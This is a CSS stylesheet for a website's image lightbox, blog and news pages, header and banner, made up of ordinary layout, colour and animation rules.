/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { background: #0c2e82 url(/images/h3-box-bg.jpg) no-repeat center center/cover; border: 1px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 1.66667rem; }

.h3-box hr { border-bottom: 1px solid #75a5cd; }

.h3-box h3 { margin: 0 0 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: none; color: #fff; text-align: center; background-color: transparent; }

.h3-box ul.custom-list li { color: #fff; font-weight: bold; }

.h3-box > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .h3-box { padding: 2.22222rem 5.55556rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: transparent; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.smooth-scrolled-to { outline: 0; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0c2e82; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #081d53; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #030d25; }

.paged-results a.page-notselected:hover { color: #fff; background: #081d53; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #0c2e82; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #0c2e82; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #0c2e82; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #0c2e82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #0c2e82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #0c2e82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #0c2e82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #0c2e82; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #0c2e82; border-bottom: 1px solid #0c2e82; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #0c2e82; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #0c2e82; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #0c2e82; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #0c2e82; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #0c2e82; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #0c2e82; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #0c2e82; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #0c2e82; border-bottom: 1px solid #0c2e82; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #0c2e82; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #0c2e82; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #0c2e82 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #0c2e82; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #0c2e82; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #0c2e82; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #0c2e82 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .logo { margin: 0; -webkit-transition: max-width 0.3s ease; transition: max-width 0.3s ease; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #0c2e82; font-size: 1rem; font-style: italic; font-weight: 500; text-align: center; line-height: 1.7; -webkit-transition: font-size 0.3s ease; transition: font-size 0.3s ease; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #b68538; font-size: 1.22222rem; font-weight: normal; text-align: center; }

header.page-header .phone { color: #b68538; font-size: 1.66667rem; font-weight: normal; line-height: 1.4; -webkit-transition: font-size 0.3s ease; transition: font-size 0.3s ease; }

header.page-header .phone a { color: #222; font-weight: bold; text-decoration: none; }

header.page-header .phone-two { color: #222; font-size: 1rem; font-weight: normal; }

header.page-header .phone-two a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .sticky { background-color: rgba(255, 255, 255, 0.9); }
  header.page-header .sticky.is-stuck .logo { max-width: 20.55556rem; }
  header.page-header .sticky.is-stuck .tagline { font-size: 0.88889rem; }
  header.page-header .sticky.is-stuck .phone { font-size: 1.33333rem; }
  header.page-header .sticky.is-stuck ul.menu-top > li > a { font-size: 0.88889rem; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0; font-size: 1rem; }
  header.page-header .contact { margin: 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url(/images/banner-bg.jpg); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .branding { margin: 2.22222rem 0 0; background-color: #fff; }

